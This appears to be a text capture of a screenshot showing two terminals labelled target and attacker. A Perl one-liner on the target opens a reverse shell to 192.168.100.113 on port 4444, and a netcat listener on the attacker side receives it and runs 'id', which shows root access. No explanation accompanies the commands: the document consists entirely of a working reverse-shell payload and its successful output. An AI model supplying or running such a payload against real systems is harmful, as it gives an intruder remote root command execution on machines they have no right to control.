 root@target: ~
File Edit View Search Terminal Help
root@target:~# perl -e 'use Socket;$i="192.168.100.113";$p=4444;socket(S,PF_INET
,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
root@attacker: ~
File Edit View Search Terminal Help
root@attacker:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.100.107: inverse host lookup failed: Unknown host
connect to [192.168.100.113] from (UNKNOWN) [192.168.100.107] 55022
# id
uid=0(root) gid=0(root) groups=0(root)
#